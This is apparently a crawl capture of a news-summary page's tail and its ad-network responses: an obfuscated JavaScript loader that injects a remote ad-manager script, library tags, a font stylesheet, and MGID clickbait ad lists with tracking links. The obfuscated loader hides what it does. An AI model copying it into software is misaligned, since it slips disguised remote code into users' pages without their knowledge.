J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Sansita
body_size: -302
content:
/* latin-ext */
@font-face {
  font-family: 'Sansita';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sansita/v12/QldONTRRphEb_-V7LBCxTFNczq1Wxg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sansita';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sansita/v12/QldONTRRphEb_-V7LB6xTFNczq0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=69676652-09c46&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768384083474246185856&pvid=6e6a4f41-4816-4cac-b24b-833615280ed8&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=017c9f47-f61e-48ec-a010-f9edf29dfead&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5503&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fk0cjjv&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FRusland-start-strafzaak-tegen-Amerikaanse-senator-die-Oekra%25C3%25AFnegeld-het-%25E2%2580%2598best-bestede-geld-ooit%25E2%2580%2599-noemde-k0cjjv
body_size: 1209
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","14936935","1","An Extremely Touching Story Of Someone Who Lost And Endured","","0","","","","dufAjkPJ5FAbM3OyKWHVt20FNgSDim4YmTKsscfkqfL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xsV3C3AsDZxSrDunz3-lR",{"i":"https://s-img.mgid.com/g/14936935/328x328/-/[base64].webp?v=1768384083-qidqqbDvflc08-k8F2T5VmSmvtl6Nf-Ny37STn82eGA","l":"https://clck.mgid.com/ghits/14936935/i/5518907/0/pp/1/1?h=dufAjkPJ5FAbM3OyKWHVt20FNgSDim4YmTKsscfkqfL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xsV3C3AsDZxSrDunz3-lR&rid=1ee6e615-f12e-11f0-aa84-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3jt_p7GM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ee7005d-f12e-11f0-aa84-d404e6f98490","crid":"14936935"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","dufAjkPJ5FAbM3OyKWHVtytXNHzlq2VUkbUDP4UBQWJh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0P7JyaRkVGPtfkOLL_Xnrr",{"i":"https://s-img.mgid.com/g/14716865/328x328/-/[base64].webp?v=1768384083-e36iQe4KjiL1JLJib2WJbq-TorjYa7oG5hfFO5iPh3s","l":"https://clck.mgid.com/ghits/14716865/i/5518907/0/pp/2/1?h=dufAjkPJ5FAbM3OyKWHVtytXNHzlq2VUkbUDP4UBQWJh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0P7JyaRkVGPtfkOLL_Xnrr&rid=1ee6e615-f12e-11f0-aa84-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3jt_p7GM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ee70067-f12e-11f0-aa84-d404e6f98490","crid":"14716865"}],
["Brainberries","14649897","1","These Photos Are Iconic: Celebrities Who Passed Away Too Soon","","0","","","","dufAjkPJ5FAbM3OyKWHVty-E73TSq-F3SWdgq3FZr2nuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0AZSY77MreA3tlsB-Y3Sxc",{"i":"https://s-img.mgid.com/g/14649897/328x328/-/[base64].webp?v=1768384083-qBe6GBVaG3ZyPANLrrC_J21BpQ9ghwRsES0PrSDw5pE","l":"https://clck.mgid.com/ghits/14649897/i/5518907/0/pp/3/1?h=dufAjkPJ5FAbM3OyKWHVty-E73TSq-F3SWdgq3FZr2nuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0AZSY77MreA3tlsB-Y3Sxc&rid=1ee6e615-f12e-11f0-aa84-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3jt_p7GM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/culturearts/celebrities-who-passed-away-too-soon-how-would-they-look-today/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ee70068-f12e-11f0-aa84-d404e6f98490","crid":"14649897"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"1ee6e615-f12e-11f0-aa84-d404e6f98490","pvid":"6e6a4f41-4816-4cac-b24b-833615280ed8","iv":10,"brid":32,"muidn":"q0e3jt_p7GM1","dnt":0,"cv":2,"dcb":1,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=69676652-0bdbf&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176838408345368429663&pvid=6e6a4f41-4816-4cac-b24b-833615280ed8&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=2ec18d29-3bdf-4700-b7c2-8dd570c4fd36&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5482&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fk0cjjv&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FRusland-start-strafzaak-tegen-Amerikaanse-senator-die-Oekra%25C3%25AFnegeld-het-%25E2%2580%2598best-bestede-geld-ooit%25E2%2580%2599-noemde-k0cjjv
body_size: 3124
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","12578220","1","A Dark Side Of Beauty Salons Not Many People Know About","","0","","","","dufAjkPJ5FAbM3OyKWHVt6XOjqoqwWbVM0JFTFcGhhtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0tk38MYWsEQteTtAQ9jwgZ",{"i":"https://s-img.mgid.com/g/12578220/492x328/0x9x612x408/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDQvMTAxOTI0L2YwOGJiYTYyZTZiNTczY2MzZThhMzY1ZTUyMjU2ZWQ0LmpwZWc.webp?v=1768384083-CvPWOC52nJS3fyzrOZ4dxxtU9ABg0v_JHOoK5aDdFf4","l":"https://clck.mgid.com/ghits/12578220/i/5526698/0/pp/1/1?h=dufAjkPJ5FAbM3OyKWHVt6XOjqoqwWbVM0JFTFcGhhtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0tk38MYWsEQteTtAQ9jwgZ&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/10-ways-beauty-salons-are-deceiving-you/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"1ee7b45b-f12e-11f0-ade5-c4cbe1e3eca4","crid":"12578220"}],
["Brainberries","13404754","1","That’s Not Something Any Regular Actor Could Even Dream About","","0","","","","dufAjkPJ5FAbM3OyKWHVt1enGosxA4rXKFIwzWJrwfZoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1kXY0DGJjFiTHJpOnnvag-",{"i":"https://s-img.mgid.com/g/13404754/492x328/-/[base64].webp?v=1768384083-QLm7QLHvaA-pQHJwcpXM25wV-UHKzKfJM6JPfqw4vkY","l":"https://clck.mgid.com/ghits/13404754/i/5526698/0/pp/2/1?h=dufAjkPJ5FAbM3OyKWHVt1enGosxA4rXKFIwzWJrwfZoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1kXY0DGJjFiTHJpOnnvag-&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-thrilling-life-story-of-adam-sandler/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ee7b466-f12e-11f0-ade5-c4cbe1e3eca4","crid":"13404754"}],
["Herbeauty","23372700","1","14 Movie Breakups That Totally Deserve The Spotlight!","","0","","","","dufAjkPJ5FAbM3OyKWHVt7Ml2YWMR4W5fWVrOYv_Uetnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Qru4bLT4jW6v_S5mKJT9L",{"i":"https://s-img.mgid.com/g/23372700/492x328/-/[base64].webp?v=1768384083-tqMHkP1L1COyPrLPxGR-ipetXmUtbR1mfawlcG8N-Lk","l":"https://clck.mgid.com/ghits/23372700/i/5526698/0/pp/3/1?h=dufAjkPJ5FAbM3OyKWHVt7Ml2YWMR4W5fWVrOYv_Uetnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Qru4bLT4jW6v_S5mKJT9L&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/14-cinematic-breakups-that-deserve-a-standing-ovation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ee7b469-f12e-11f0-ade5-c4cbe1e3eca4","crid":"23372700"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","dufAjkPJ5FAbM3OyKWHVt5LW8DGnnCZioctBrlQ31qo2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1eBRG3U6CjEfMwwm4wnxHY",{"i":"https://s-img.mgid.com/g/13785888/492x328/-/[base64].webp?v=1768384083-MN_92pf_yw0wDv8jP6QEvxDH1vT5fX0vEWRufjnUOa8","l":"https://clck.mgid.com/ghits/13785888/i/5526698/0/pp/4/1?h=dufAjkPJ5FAbM3OyKWHVt5LW8DGnnCZioctBrlQ31qo2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1eBRG3U6CjEfMwwm4wnxHY&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/dna-analysis-revealed-the-truth-about-ancient-vikings/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"1ee7b46b-f12e-11f0-ade5-c4cbe1e3eca4","crid":"13785888"}],
["Herbeauty","14649844","1","They Were 4 & A Half Weeks Early, But Luckily Everything Was Fine","","0","","","","dufAjkPJ5FAbM3OyKWHVt2O-feZruimF03DUfwety9aV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12obylyYKaeglzyPBplU90",{"i":"https://s-img.mgid.com/g/14649844/492x328/-/[base64].webp?v=1768384083-zZN3Gy4bnxto_fccliPqmgKNsKnGai8y0_OAcK-pu0U","l":"https://clck.mgid.com/ghits/14649844/i/5526698/0/pp/5/1?h=dufAjkPJ5FAbM3OyKWHVt2O-feZruimF03DUfwety9aV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12obylyYKaeglzyPBplU90&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/what-are-the-world-s-most-beautiful-twins-up-to-today/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"1ee7b46c-f12e-11f0-ade5-c4cbe1e3eca4","crid":"14649844"}],
["Brainberries","16000520","1","Behind The Scenes Of The Oscar Ceremony 40 Years Ago","","0","","","","dufAjkPJ5FAbM3OyKWHVtxDtr1W2rjpFn8ZZIxYiaOvGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZlXNkrxRc0vbfrjDGzOeC",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/78dd0f4642ae10b74301dbb22557f76c.mp4?v=1768384083-5Zv1q9iaqI4XDvqfVUxsrkEQff8yOGk6iIayxYSO_y0","l":"https://clck.mgid.com/ghits/16000520/i/5526698/0/pp/6/1?h=dufAjkPJ5FAbM3OyKWHVtxDtr1W2rjpFn8ZZIxYiaOvGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZlXNkrxRc0vbfrjDGzOeC&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-oscars-40-years-ago-what-was-it-like/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ee7b46f-f12e-11f0-ade5-c4cbe1e3eca4","crid":"16000520"}],
["Brainberries","3805658","1","The Most Influential Countries In The History Of The World","","0","","","","dufAjkPJ5FAbM3OyKWHVtwfn1wNj-LBlaBCY0gxwuPWHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3f11C_icvl6scMMvh15CIf",{"i":"https://s-img.mgid.com/g/3805658/492x328/0x0x902x601/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA2LzEwMTkyNC9iOGE4NTNiMzc3NzMzMGI4NjA5MTBiZTMyMmE2NmRjYi5qcGVn.webp?v=1768384083-kGHNZ9RuhAynDYHv0J7f03Gs3d5Nd3sZS3k11f7xXFo","l":"https://clck.mgid.com/ghits/3805658/i/5526698/0/pp/7/1?h=dufAjkPJ5FAbM3OyKWHVtwfn1wNj-LBlaBCY0gxwuPWHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3f11C_icvl6scMMvh15CIf&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/greatest-countries-in-the-history-of-mankind/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"1ee7b473-f12e-11f0-ade5-c4cbe1e3eca4","crid":"3805658"}],
["Brainberries","24845273","1","8 Movies That Sparked More Drama Off-Screen Than On","","0","","","","dufAjkPJ5FAbM3OyKWHVt9skYbPelOgFH406gw4TjYmlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uEdd4jjrVhZ85PBXwDf4O",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2025-09/101924/cf79988b4a1571aaff82c90568a77cb8.mp4?v=1768384083-DU6qGCqrA4jU2vKMUMuGVbgQqSNVn077HqWANVHDr4k","l":"https://clck.mgid.com/ghits/24845273/i/5526698/0/pp/8/1?h=dufAjkPJ5FAbM3OyKWHVt9skYbPelOgFH406gw4TjYmlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uEdd4jjrVhZ85PBXwDf4O&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8movies-that-caused-steamy-tabloid-scandals/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ee7b474-f12e-11f0-ade5-c4cbe1e3eca4","crid":"24845273"}],
["Herbeauty","24845243","1","10 Jaw-Dropping Moments From 2025 NY Fashion Week","","0","","","","dufAjkPJ5FAbM3OyKWHVt5XJjv1QkutI_xz5QVCuFP4S6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-VRZeSACgLuYhQCFXyYvJ",{"i":"https://s-img.mgid.com/g/24845243/492x328/-/[base64].webp?v=1768384083-q6FuRhE80LCT5ybsRnMF5OLCWgpSFz3jl2kQaOxYjuA","l":"https://clck.mgid.com/ghits/24845243/i/5526698/0/pp/9/1?h=dufAjkPJ5FAbM3OyKWHVt5XJjv1QkutI_xz5QVCuFP4S6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-VRZeSACgLuYhQCFXyYvJ&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/top-10-most-epic-moments-from-2025-new-york-fashion-week/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ee7b477-f12e-11f0-ade5-c4cbe1e3eca4","crid":"24845243"}],
["Brainberries","11533319","1","Has Kim Moved On To Start A New Romance With Pete Davidson?","","0","","","","dufAjkPJ5FAbM3OyKWHVt8C67WgJMsXbqVMQntD9uQ8CFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2EVE8tk2Pl0grJ-87UbzS1",{"i":"https://s-img.mgid.com/g/11533319/492x328/-/[base64].webp?v=1768384083-7SWrkANC1nZYhrJWsmtr1yPnEF6I4xyJ3_R73DVDnDc","l":"https://clck.mgid.com/ghits/11533319/i/5526698/0/pp/10/1?h=dufAjkPJ5FAbM3OyKWHVt8C67WgJMsXbqVMQntD9uQ8CFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2EVE8tk2Pl0grJ-87UbzS1&rid=1ee79417-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3AmBg7ZM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/are-kim-kardashian-and-pete-davidson-actually-dating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ee7b47a-f12e-11f0-ade5-c4cbe1e3eca4","crid":"11533319"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"1ee79417-f12e-11f0-ade5-c4cbe1e3eca4","pvid":"6e6a4f41-4816-4cac-b24b-833615280ed8","iv":10,"brid":32,"muidn":"q0e3AmBg7ZM1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=69676652-167e3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768384083492684174164&pvid=6e6a4f41-4816-4cac-b24b-833615280ed8&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=5c666c18-8ec9-4f2a-ab18-06c1fbc5a37d&eyeo=1&uniqId=10b03&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5521&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fk0cjjv&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FRusland-start-strafzaak-tegen-Amerikaanse-senator-die-Oekra%25C3%25AFnegeld-het-%25E2%2580%2598best-bestede-geld-ooit%25E2%2580%2599-noemde-k0cjjv
body_size: 4422
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_10b03",[
["Herbeauty","8164901","1","The Most Heartwarming Moments Between Father And Daughter","","0","","","","dufAjkPJ5FAbM3OyKWHVt7qeBs4huEeF_U8BtJpdXSPZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OnDLTJqeZgvV5YpyqJrcL",{"i":"https://s-img.mgid.com/g/8164901/492x277/0x65x849x477/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTAvMTAxOTI0LzMwZTFkZDE0NjhhNDUxMjZkNWQzM2RhNjYxODI5ZTRhLmpwZWc.webp?v=1768384083-I3p-f89AwGJxadKXe7DFr1VEYTn1wYgqQ_dA7t5kejc","l":"https://clck.mgid.com/ghits/8164901/i/57069842/0/pp/1/1?h=dufAjkPJ5FAbM3OyKWHVt7qeBs4huEeF_U8BtJpdXSPZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OnDLTJqeZgvV5YpyqJrcL&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/heartwarming-father-daughter-illustrations-by-soosh/","type":"w","media-type":"static","clicktrackers":[],"cta":"Le